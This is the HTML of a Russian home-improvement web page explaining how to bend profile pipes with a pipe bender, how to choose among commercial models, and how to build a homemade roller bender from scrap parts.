		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/remont-i-operacii/kak-sognut">Как согнуть</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Гибка профильной трубы: какой станок использовать</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>В данной статье будет рассмотрена гибка профильной трубы своими руками при помощи специального инструмента – трубогиба, устройство и выбор трубогиба, а также его самостоятельное изготовление.</p>
<p>Прежде всего следует разобраться, что собой представляет трубогиб. Каждому человеку знакомо желание придать более привлекательный вид своему дому или приусадебному участку. <span id="more-4237"></span></p>
<div id="attachment_4238" style="width: 570px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4238" class=" wp-image-4238 " title="Процесс гибки трубы профильной" alt="гибка профильной трубы" src="https://o-trubah.ru/wp-content/uploads/gibka-profilnoj-truby.jpeg" width="560" height="420" srcset="https://o-trubah.ru/wp-content/uploads/gibka-profilnoj-truby.jpeg 800w, https://o-trubah.ru/wp-content/uploads/gibka-profilnoj-truby-300x225.jpeg 300w" sizes="(max-width: 560px) 100vw, 560px" /><p id="caption-attachment-4238" class="wp-caption-text">Процесс гибки трубы профильной</p></div>
<p>Элементом такого декора в наше время может стать декоративная ковка металла, например – накрытый листом поликарбоната козырек из <a href="https://o-trubah.ru/formy-trub/profilnye/profilnaya-truba-304">профильных труб</a>. Для подобных элементов применяются сварка, машина шлифовальная, а также станок, с помощью которого выполняется гибка профильных труб под заданный радиус.</p>
<p><span style="text-decoration: underline;">Различают следующие разновидности таких устройств:</span></p>
<ul>
<li>Трубогибы рычажные гидравлические, гнущие под углом изделия из металла;</li>
<li>Профилегибы (роликовые трубогибы), конструкция которых позволяет изгибать профильные трубы по плавным радиусам.</li>
</ul>
<p>В случае рычажного трубогиба трубы изгибают, прилагая при помощи рычага усилие в заданной точке, а с помощью профилегиба гибка по радиусу профильной трубы выполняется по принципу раскатки (вальцовки).</p>
<h2>О трубогибах</h2>
<div id="attachment_4239" style="width: 570px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4239" class=" wp-image-4239 " title="Трубогиб ПГ-2" alt="гибка трубы профильной" src="https://o-trubah.ru/wp-content/uploads/gibka-truby-profilnoj.jpg" width="560" height="315" srcset="https://o-trubah.ru/wp-content/uploads/gibka-truby-profilnoj.jpg 800w, https://o-trubah.ru/wp-content/uploads/gibka-truby-profilnoj-300x168.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><p id="caption-attachment-4239" class="wp-caption-text">Трубогиб ПГ-2</p></div>
<p>Трубогиб можно назвать незаменимой в хозяйстве вещью, позволяющей выполнять широкий спектр работ. Он может пригодиться для изготовления козырьков, навесов, теплиц и многих других изделий из профильного и круглого проката, имеющего переменный радиус.</p>
<p>Соответственно, если человек привык все делать в доме самостоятельно, ему не обойтись без данного инструмента.</p>
<h3>Типы трубогибов</h3>
<p><span style="text-decoration: underline;">Трубогибы могут различаться по своему назначению на следующие типы:</span></p>
<ul>
<li>Трубогибы для профильных труб;</li>
<li>Трубогибы для <a href="https://o-trubah.ru/materialy/mednie/mednaya-truba-236">труб медных</a>;</li>
<li>Трубогибы для труб из металлопластика и т.д.</li>
</ul>
<blockquote><p>Полезно: понятно, что для гибки труб из полиэтилена трубогиб не требуется.</p></blockquote>
<p><strong>Правильная гибка трубы профильной выполняется с помощью специального трубогиба (например – «Ручной трубогиб для профильной трубы ПГ-2»), являющегося незаменимым в случае работы с трубами из профиля как в строительстве, так и в промышленном производстве</strong>.</p>
<p>Использование такого трубогиба позволяет изгибать трубу в точном соответствии с размером и градусной мерой необходимого угла, избегая при этом ее изломов, повреждений и деформаций.</p>
<p>С помощью станка гибка труб профильных производится удобно и комфортно. Подобный трубогиб можно применять для изгибания профильных труб и самих профилей из таких материалов, как сталь, алюминий, медь и т.д.</p>
<h3>Принцип действия трубогиба</h3>
<div id="attachment_4240" style="width: 563px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4240" class="size-full wp-image-4240 " title="Трубогиб ручной" alt="станок для гибки профильной трубы своими руками" src="https://o-trubah.ru/wp-content/uploads/stanok-dlya-gibki-profilnoj-truby-svoimi-rukami.jpg" width="553" height="414" srcset="https://o-trubah.ru/wp-content/uploads/stanok-dlya-gibki-profilnoj-truby-svoimi-rukami.jpg 553w, https://o-trubah.ru/wp-content/uploads/stanok-dlya-gibki-profilnoj-truby-svoimi-rukami-300x224.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" /><p id="caption-attachment-4240" class="wp-caption-text">Трубогиб ручной</p></div>
<p><strong>Трубогиб, позволяющий производить гибку трубы в соответствии с заданными формой и размерами, имеет конструкцию, позволяющую выполнять операции с металлическими трубами в полном соответствии с требованиями к монтажу</strong>.</p>
<p>Кроме того, использование трубогиба предотвращает возникновение сплющивания и заломов, что позволяет трубам сохранить прочностные и эксплуатационные характеристики в процессе сгибания. Данный инструмент позволяет, оптимизировав расположение различных коммуникаций, использовать доступное в помещении пространство более рационально.</p>
<p>Кроме того, использование трубогиба позволяет существенно сэкономить усилия и повысить качество работы монтируемой системы, поскольку в ряде случаев можно обойтись без применения сварочного аппарата и различных фитингов и других соединительных отводов в больших количествах.</p>
<p>В любом случае трубогиб можно назвать предметом, экономически выгодном и полезном в домашнем хозяйстве.</p>
<h3>Выбор трубогиба</h3>
<div id="attachment_4241" style="width: 570px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4241" class=" wp-image-4241 " title="Профилегиб ПГ-1" alt="гибка профильных труб" src="https://o-trubah.ru/wp-content/uploads/gibka-profilnyh-trub.jpg" width="560" height="315" srcset="https://o-trubah.ru/wp-content/uploads/gibka-profilnyh-trub.jpg 800w, https://o-trubah.ru/wp-content/uploads/gibka-profilnyh-trub-300x168.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><p id="caption-attachment-4241" class="wp-caption-text">Профилегиб ПГ-1</p></div>
<p><span style="text-decoration: underline;">Конкретный трубогиб выбирают в зависимости от того, какие работы планируется выполнять и из какого материала сделаны трубы:</span></p>
<ul>
<li><strong>В случае сантехнических работ на дому, когда приходится иметь дело не только с трубами из металлопластика, но и из металла, лучше всего подходит трубогиб ручной</strong> для работы со стальными трубами;</li>
<li><strong>В случае использования профильных труб могут возникнуть существенные затруднения с их изгибом и приданием необходимой формы, поскольку профильная труба сгибается намного сложнее, чем обычная</strong>.<br />
Холодную гибку бесшовных труб обычно выполняют с помощью трубогиба профильных труб;</li>
<li><strong><a href="https://o-trubah.ru/materialy/mednie/mednye-truby-dlya-otopleniya-38">Медные трубы для водопровода и отопления</a> сгибают при помощи ручного трубогиба для медных труб</strong>.<br />
Такие трубы гнуть намного легче, поскольку медь является очень податливым и пластичным материалом.</li>
</ul>
<p><span style="text-decoration: underline;">В настоящее время в нашей стране производятся следующие трубогибы, нисколько не уступающие зарубежным аналогам:</span></p>
<ul>
<li>Профилегиб (трубогиб) ручной ПГ-1;</li>
<li>Трубогиб для профильной трубы ручной ПГ-2;</li>
<li>Станок профилегибочный ручной ПГ-4.</li>
</ul>
<p>Использование данных инструментов позволяет комфортно выполнить гибку труб, избежав чрезмерных затрат усилий и времени. Трубе может быть легко придана нужная форма, соответствующая всем необходимым размерам.<br />
<iframe src="https://www.youtube.com/embed/823uDW8jBhs" height="360" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<h2>Как самому сделать трубогиб</h2>
<div id="attachment_4242" style="width: 394px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4242" class=" wp-image-4242  " title="Самодельный станок для гибки профильных труб" alt="самодельный станок для гибки профильных труб" src="https://o-trubah.ru/wp-content/uploads/samodelnyj-stanok-dlya-gibki-profilnyh-trub.jpg" width="384" height="512" srcset="https://o-trubah.ru/wp-content/uploads/samodelnyj-stanok-dlya-gibki-profilnyh-trub.jpg 480w, https://o-trubah.ru/wp-content/uploads/samodelnyj-stanok-dlya-gibki-profilnyh-trub-225x300.jpg 225w" sizes="(max-width: 384px) 100vw, 384px" /><p id="caption-attachment-4242" class="wp-caption-text">Самодельный станок для гибки профильных труб</p></div>
<p>С целью экономии средств можно также изготовить станок для гибки профильной трубы своими руками. При этом разница между покупкой трубогиба в магазине и его самостоятельным изготовлением может составить примерно 30000 рублей, поскольку материалы для изготовления станка можно найти на станциях, скупающих черный металл.</p>
<p>Внешний вид самодельного трубогиба будет хуже магазинного, но со своими задачами он справляется так же эффективно.</p>
<p><span style="text-decoration: underline;">Для самостоятельного изготовления такого станка потребуются следующие элементы и материалы:</span></p>
<ul>
<li><strong>Уголок или швеллер</strong>, из которого будет изготовлена станина, на которой будет закреплен механизм;</li>
<li><strong>Ножки для станка из трубы, уголка, профильной трубы и т.д.</strong>;</li>
<li><strong>Валы</strong>, выполняющие функцию сгибания (можно заказать у токаря);</li>
<li><strong>Цепной механизм</strong>, который передает на валы крутящий момент (можно, например, использовать входящие в состав механизма ГРМ ВАЗ-2106 шестерни с цепью);</li>
<li><strong>Натяжитель</strong> (также можно взять с автомобиля);</li>
<li><strong>Направляющая для вала регулируемого</strong>, которую изготавливают путем сварки двух 20 мм уголков;</li>
<li><strong>Движущий элемент в направляющей</strong>, приводящий регулируемый вал в движение, можно изготовить из профильной трубы 40х20 мм;</li>
<li><strong>Регулируемый винт</strong>;</li>
<li><strong>Ручку</strong>, приводящую механизм в действие, можно изготовить из подручного металла;</li>
<li><strong>Крепление основных валов выполняется на болтах</strong>, под которые в швеллеры выполняются прорези, допускающие перемещение валов с целью изменения радиуса дуги.</li>
</ul>
<p>Используя такое приспособление, можно самостоятельно изготовить как простой козырек, так и более сложные конструкции, например – теплица из поликарбоната, вольера для домашних животных и т.д., то есть любые, в которых применяются профильные трубы, изогнутые под необходимый радиус.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="fd702d7a9f" /><input type="hidden" name="_wp_http_referer" value="/remont-i-operacii/kak-sognut/gibka-profilnoj-truby-180" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="4237" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>20.04.2013</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/valcovka-trub-374"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/valcovka-trub.jpeg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/valcovka-trub-374"><div class="post_date">01 мая 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/valcovka-trub-374" class="title">Вальцовка труб: разные операции под общим названием</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/valcovka-trub-374">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/gibochnyj-stanok-dlya-profilnoj-truby-322"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/gibochnyj-stanok-dlya-profilnoj-truby.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/gibochnyj-stanok-dlya-profilnoj-truby-322"><div class="post_date">10 апреля 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/gibochnyj-stanok-dlya-profilnoj-truby-322" class="title">Гибочный станок для профильной трубы: когда прямых линий недостаточно</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/gibochnyj-stanok-dlya-profilnoj-truby-322">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/kak-sognut-profilnuyu-trubu-v-domashnih-usloviyah-177"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/kak-sognut-profilnuyu-trubu-v-domashnih-usloviyah.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/kak-sognut-profilnuyu-trubu-v-domashnih-usloviyah-177"><div class="post_date">22 марта 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/kak-sognut-profilnuyu-trubu-v-domashnih-usloviyah-177" class="title">Как согнуть профильную трубу в домашних условиях</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/remont-i-operacii/kak-sognut/kak-sognut-profilnuyu-trubu-v-domashnih-usloviyah-177">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/remont-i-operacii/kak-sognut">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
